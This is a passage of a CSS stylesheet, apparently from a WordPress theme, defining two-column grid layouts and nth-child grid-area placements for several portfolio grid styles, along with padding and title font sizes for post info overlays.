  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_11 .sc_blogger_item:nth-child(8) {
    grid-area: md-8;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_11 .sc_blogger_item:nth-child(9) {
    grid-area: md-9;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_11 .sc_blogger_item:nth-child(10) {
    grid-area: md-10;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_11 .sc_blogger_item:nth-child(11) {
    grid-area: md-11;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_12 {
    display: grid;
    grid-template-columns: 1fr 1fr;
    grid-template-rows: 250px 250px 250px 250px 250px 250px;
    gap: 0 0;
    grid-template-areas: "md-1 md-2" "md-3 md-4" "md-5 md-6" "md-7 md-8" "md-9 md-10" "md-11 md-12";
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_12 .sc_blogger_item:nth-child(1) {
    grid-area: md-1;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_12 .sc_blogger_item:nth-child(2) {
    grid-area: md-2;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_12 .sc_blogger_item:nth-child(3) {
    grid-area: md-3;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_12 .sc_blogger_item:nth-child(4) {
    grid-area: md-4;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_12 .sc_blogger_item:nth-child(5) {
    grid-area: md-5;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_12 .sc_blogger_item:nth-child(6) {
    grid-area: md-6;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_12 .sc_blogger_item:nth-child(7) {
    grid-area: md-7;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_12 .sc_blogger_item:nth-child(8) {
    grid-area: md-8;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_12 .sc_blogger_item:nth-child(9) {
    grid-area: md-9;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_12 .sc_blogger_item:nth-child(10) {
    grid-area: md-10;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_12 .sc_blogger_item:nth-child(11) {
    grid-area: md-11;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_12 .sc_blogger_item:nth-child(12) {
    grid-area: md-12;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_5 .sc_blogger_grid_wrap + .sc_blogger_grid_wrap {
    margin-top: 15px;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_5 .sc_blogger_grid_wrap[class*=sc_blogger_grid_] {
    gap: 15px 15px;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_5 .sc_blogger_item .sc_blogger_item_body .post_featured .post_info_bl {
    left: 20px !important;
    bottom: 20px;
    padding: 20px;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_5 .sc_blogger_item .sc_blogger_item_body .post_featured .post_info_bl .sc_blogger_item_title {
    font-size: 20px;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_5 .sc_blogger_grid_wrap.sc_blogger_grid_1 {
    display: grid;
    grid-template-columns: 1fr 1fr;
    grid-template-rows: 250px;
    grid-template-areas: "md-1 md-1";
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_5 .sc_blogger_grid_wrap.sc_blogger_grid_1 .sc_blogger_item:nth-child(1) {
    grid-area: md-1;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_5 .sc_blogger_grid_wrap.sc_blogger_grid_2 {
    display: grid;
    grid-template-columns: 1fr 1fr;
    grid-template-rows: 250px;
    grid-template-areas: "md-1 md-2";
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_5 .sc_blogger_grid_wrap.sc_blogger_grid_2 .sc_blogger_item:nth-child(1) {
    grid-area: md-1;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_5 .sc_blogger_grid_wrap.sc_blogger_grid_2 .sc_blogger_item:nth-child(2) {
    grid-area: md-2;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_5 .sc_blogger_grid_wrap.sc_blogger_grid_3 {
    display: grid;
    grid-template-columns: 1fr 1fr;
    grid-template-rows: 250px 250px;
    grid-template-areas: "md-1 md-2" "md-3 md-3";
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_5 .sc_blogger_grid_wrap.sc_blogger_grid_3 .sc_blogger_item:nth-child(1) {
    grid-area: md-1;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_5 .sc_blogger_grid_wrap.sc_blogger_grid_3 .sc_blogger_item:nth-child(2) {
    grid-area: md-2;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_5 .sc_blogger_grid_wrap.sc_blogger_grid_3 .sc_blogger_item:nth-child(3) {
    grid-area: md-3;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_5 .sc_blogger_grid_wrap.sc_blogger_grid_4 {
    display: grid;
    grid-template-columns: 1fr 1fr;
    grid-template-rows: 250px 250px;
    grid-template-areas: "md-1 md-2" "md-3 md-4";
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_5 .sc_blogger_grid_wrap.sc_blogger_grid_4 .sc_blogger_item:nth-child(1) {
    grid-area: md-1;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_5 .sc_blogger_grid_wrap.sc_blogger_grid_4 .sc_blogger_item:nth-child(2) {
    grid-area: md-2;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_5 .sc_blogger_grid_wrap.sc_blogger_grid_4 .sc_blogger_item:nth-child(3) {
    grid-area: md-3;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_5 .sc_blogger_grid_wrap.sc_blogger_grid_4 .sc_blogger_item:nth-child(4) {
    grid-area: md-4;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_5 .sc_blogger_grid_wrap.sc_blogger_grid_5 {
    display: grid;
    grid-template-columns: 1fr 1fr;
    grid-template-rows: 250px 250px 250px;
    grid-template-areas: "md-1 md-2" "md-3 md-4" "md-5 md-5";
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_5 .sc_blogger_grid_wrap.sc_blogger_grid_5 .sc_blogger_item:nth-child(1) {
    grid-area: md-1;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_5 .sc_blogger_grid_wrap.sc_blogger_grid_5 .sc_blogger_item:nth-child(2) {
    grid-area: md-2;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_5 .sc_blogger_grid_wrap.sc_blogger_grid_5 .sc_blogger_item:nth-child(3) {
    grid-area: md-3;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_5 .sc_blogger_grid_wrap.sc_blogger_grid_5 .sc_blogger_item:nth-child(4) {
    grid-area: md-4;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_5 .sc_blogger_grid_wrap.sc_blogger_grid_5 .sc_blogger_item:nth-child(5) {
    grid-area: md-5;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_5 .sc_blogger_grid_wrap.sc_blogger_grid_6 {
    display: grid;
    grid-template-columns: 1fr 1fr;
    grid-template-rows: 250px 250px 250px;
    grid-template-areas: "md-1 md-2" "md-3 md-4" "md-5 md-6";
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_5 .sc_blogger_grid_wrap.sc_blogger_grid_6 .sc_blogger_item:nth-child(1) {
    grid-area: md-1;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_5 .sc_blogger_grid_wrap.sc_blogger_grid_6 .sc_blogger_item:nth-child(2) {
    grid-area: md-2;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_5 .sc_blogger_grid_wrap.sc_blogger_grid_6 .sc_blogger_item:nth-child(3) {
    grid-area: md-3;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_5 .sc_blogger_grid_wrap.sc_blogger_grid_6 .sc_blogger_item:nth-child(4) {
    grid-area: md-4;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_5 .sc_blogger_grid_wrap.sc_blogger_grid_6 .sc_blogger_item:nth-child(5) {
    grid-area: md-5;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_5 .sc_blogger_grid_wrap.sc_blogger_grid_6 .sc_blogger_item:nth-child(6) {
    grid-area: md-6;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_5 .sc_blogger_grid_wrap.sc_blogger_grid_7 {
    display: grid;
    grid-template-columns: 1fr 1fr;
    grid-template-rows: 250px 250px 250px 250px;
    grid-template-areas: "md-1 md-2" "md-3 md-4" "md-5 md-6" "md-7 md-7";
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_5 .sc_blogger_grid_wrap.sc_blogger_grid_7 .sc_blogger_item:nth-child(1) {
    grid-area: md-1;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_5 .sc_blogger_grid_wrap.sc_blogger_grid_7 .sc_blogger_item:nth-child(2) {
    grid-area: md-2;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_5 .sc_blogger_grid_wrap.sc_blogger_grid_7 .sc_blogger_item:nth-child(3) {
    grid-area: md-3;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_5 .sc_blogger_grid_wrap.sc_blogger_grid_7 .sc_blogger_item:nth-child(4) {
    grid-area: md-4;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_5 .sc_blogger_grid_wrap.sc_blogger_grid_7 .sc_blogger_item:nth-child(5) {
    grid-area: md-5;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_5 .sc_blogger_grid_wrap.sc_blogger_grid_7 .sc_blogger_item:nth-child(6) {
    grid-area: md-6;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_5 .sc_blogger_grid_wrap.sc_blogger_grid_7 .sc_blogger_item:nth-child(7) {
    grid-area: md-7;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_5 .sc_blogger_grid_wrap.sc_blogger_grid_8 {
    display: grid;
    grid-template-columns: 1fr 1fr;
    grid-template-rows: 250px 250px 250px 250px;
    grid-template-areas: "md-1 md-2" "md-3 md-4" "md-5 md-6" "md-7 md-8";
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_5 .sc_blogger_grid_wrap.sc_blogger_grid_8 .sc_blogger_item:nth-child(1) {
    grid-area: md-1;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_5 .sc_blogger_grid_wrap.sc_blogger_grid_8 .sc_blogger_item:nth-child(2) {
    grid-area: md-2;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_5 .sc_blogger_grid_wrap.sc_blogger_grid_8 .sc_blogger_item:nth-child(3) {
    grid-area: md-3;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_5 .sc_blogger_grid_wrap.sc_blogger_grid_8 .sc_blogger_item:nth-child(4) {
    grid-area: md-4;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_5 .sc_blogger_grid_wrap.sc_blogger_grid_8 .sc_blogger_item:nth-child(5) {
    grid-area: md-5;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_5 .sc_blogger_grid_wrap.sc_blogger_grid_8 .sc_blogger_item:nth-child(6) {
    grid-area: md-6;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_5 .sc_blogger_grid_wrap.sc_blogger_grid_8 .sc_blogger_item:nth-child(7) {
    grid-area: md-7;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_5 .sc_blogger_grid_wrap.sc_blogger_grid_8 .sc_blogger_item:nth-child(8) {
    grid-area: md-8;
  }
  .sc_blogger_lay_portfolio.sc_blogger_lay_portfolio_style_5 .sc_blogger_item .sc_blogger_item_body .post_featured .post_info_bl {
    bottom: 15px;
    left: 15px;
    padding: 16px 20px 13px;
  }
  .sc_blogger_lay_portfolio.sc_blogger_lay_portfolio_style_6 .sc_blogger_item .sc_blogger_item_body .post_featured .post_info_bc {
    padding: 20px;
  }
  .sc_blogger_lay_portfolio.sc_blogger_lay_portfolio_style_6 .sc_blogger_item .sc_blogger_item_body .post_featured .post_info_bc .sc_blogger_item_title {
    font-size: 20px;
  }
  .sc_blogger_lay_portfolio.sc_blogger_lay_portfolio_style_6 .sc_blogger_item .sc_blogger_item_body .post_featured .post_info_bc .post_meta.post_meta_categories {
    margin-top: 4px;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_item .sc_blogger_item_body .post_featured .post_info_bl {
    left: 20px;
    bottom: 20px;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_1 {
    display: grid;
    grid-template-columns: 1fr 1fr;
    grid-template-rows: 250px;
    gap: 0 0;
    grid-template-areas: "md-1 md-1";
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_1 .sc_blogger_item:nth-child(1) {
    grid-area: md-1;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_2 {
    display: grid;
    grid-template-columns: 1fr 1fr;
    grid-template-rows: 250px;
    gap: 0 0;
    grid-template-areas: "md-1 md-2";
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_2 .sc_blogger_item:nth-child(1) {
    grid-area: md-1;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_2 .sc_blogger_item:nth-child(2) {
    grid-area: md-2;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_3 {
    display: grid;
    grid-template-columns: 1fr 1fr;
    grid-template-rows: 250px 250px;
    gap: 0 0;
    grid-template-areas: "md-1 md-2" "md-3 md-3";
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_3 .sc_blogger_item:nth-child(1) {
    grid-area: md-1;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_3 .sc_blogger_item:nth-child(2) {
    grid-area: md-2;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_3 .sc_blogger_item:nth-child(3) {
    grid-area: md-3;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_4 {
    display: grid;
    grid-template-columns: 1fr 1fr;
    grid-template-rows: 250px 250px;
    gap: 0 0;
    grid-template-areas: "md-1 md-2" "md-3 md-4";
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_4 .sc_blogger_item:nth-child(1) {
    grid-area: md-1;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_4 .sc_blogger_item:nth-child(2) {
    grid-area: md-2;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_4 .sc_blogger_item:nth-child(3) {
    grid-area: md-3;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_4 .sc_blogger_item:nth-child(4) {
    grid-area: md-4;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_5 {
    display: grid;
    grid-template-columns: 1fr 1fr;
    grid-template-rows: 250px 250px 250px;
    gap: 0 0;
    grid-template-areas: "md-1 md-2" "md-3 md-4" "md-5 md-5";
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_5 .sc_blogger_item:nth-child(1) {
    grid-area: md-1;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_5 .sc_blogger_item:nth-child(2) {
    grid-area: md-2;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_5 .sc_blogger_item:nth-child(3) {
    grid-area: md-3;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_5 .sc_blogger_item:nth-child(4) {
    grid-area: md-4;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_5 .sc_blogger_item:nth-child(5) {
    grid-area: md-5;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_6 {
    display: grid;
    grid-template-columns: 1fr 1fr;
    grid-template-rows: 250px 250px 250px;
    gap: 0 0;
    grid-template-areas: "md-1 md-2" "md-3 md-4" "md-5 md-6";
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_6 .sc_blogger_item:nth-child(1) {
    grid-area: md-1;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_6 .sc_blogger_item:nth-child(2) {
    grid-area: md-2;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_6 .sc_blogger_item:nth-child(3) {
    grid-area: md-3;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_6 .sc_blogger_item:nth-child(4) {
    grid-area: md-4;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_6 .sc_blogger_item:nth-child(5) {
    grid-area: md-5;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_6 .sc_blogger_item:nth-child(6) {
    grid-area: md-6;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_7 {
    display: grid;
    grid-template-columns: 1fr 1fr;
    grid-template-rows: 250px 250px 250px 250px;
    gap: 0 0;
    grid-template-areas: "md-1 md-2" "md-3 md-4" "md-5 md-6" "md-7 md-7";
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_7 .sc_blogger_item:nth-child(1) {
    grid-area: md-1;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_7 .sc_blogger_item:nth-child(2) {
    grid-area: md-2;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_7 .sc_blogger_item:nth-child(3) {
    grid-area: md-3;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_7 .sc_blogger_item:nth-child(4) {
    grid-area: md-4;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_7 .sc_blogger_item:nth-child(5) {
    grid-area: md-5;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_7 .sc_blogger_item:nth-child(6) {
    grid-area: md-6;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_7 .sc_blogger_item:nth-child(7) {
    grid-area: md-7;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_8 {
    display: grid;
    grid-template-columns: 1fr 1fr;
    grid-template-rows: 250px 250px 250px 250px;
    gap: 0 0;
    grid-template-areas: "md-1 md-2" "md-3 md-4" "md-5 md-6" "md-7 md-8";
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_8 .sc_blogger_item:nth-child(1) {
    grid-area: md-1;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_8 .sc_blogger_item:nth-child(2) {
    grid-area: md-2;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_8 .sc_blogger_item:nth-child(3) {
    grid-area: md-3;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_8 .sc_blogger_item:nth-child(4) {
    grid-area: md-4;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_8 .sc_blogger_item:nth-child(5) {
    grid-area: md-5;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_8 .sc_blogger_item:nth-child(6) {
    grid-area: md-6;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_8 .sc_blogger_item:nth-child(7) {
    grid-area: md-7;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_8 .sc_blogger_item:nth-child(8) {
    grid-area: md-8;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_9 {
    display: grid;
    grid-template-columns: 1fr 1fr;
    grid-template-rows: 250px 250px 250px 250px 250px;
    gap: 0 0;
    grid-template-areas: "md-1 md-2" "md-3 md-4" "md-5 md-6" "md-7 md-8" "md-9 md-9";
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_9 .sc_blogger_item:nth-child(1) {
    grid-area: md-1;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_9 .sc_blogger_item:nth-child(2) {
    grid-area: md-2;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_9 .sc_blogger_item:nth-child(3) {
    grid-area: md-3;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_9 .sc_blogger_item:nth-child(4) {
    grid-area: md-4;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_9 .sc_blogger_item:nth-child(5) {
    grid-area: md-5;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_9 .sc_blogger_item:nth-child(6) {
    grid-area: md-6;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_9 .sc_blogger_item:nth-child(7) {
    grid-area: md-7;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_9 .sc_blogger_item:nth-child(8) {
    grid-area: md-8;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_9 .sc_blogger_item:nth-child(9) {
    grid-area: md-9;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_10 {
    display: grid;
    grid-template-columns: 1fr 1fr;
    grid-template-rows: 250px 250px 250px 250px 250px;
    gap: 0 0;
    grid-template-areas: "md-1 md-2" "md-3 md-4" "md-5 md-6" "md-7 md-8" "md-9 md-10";
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_10 .sc_blogger_item:nth-child(1) {
    grid-area: md-1;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_10 .sc_blogger_item:nth-child(2) {
    grid-area: md-2;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_10 .sc_blogger_item:nth-child(3) {
    grid-area: md-3;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_10 .sc_blogger_item:nth-child(4) {
    grid-area: md-4;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_10 .sc_blogger_item:nth-child(5) {
    grid-area: md-5;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_10 .sc_blogger_item:nth-child(6) {
    grid-area: md-6;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_10 .sc_blogger_item:nth-child(7) {
    grid-area: md-7;
  }
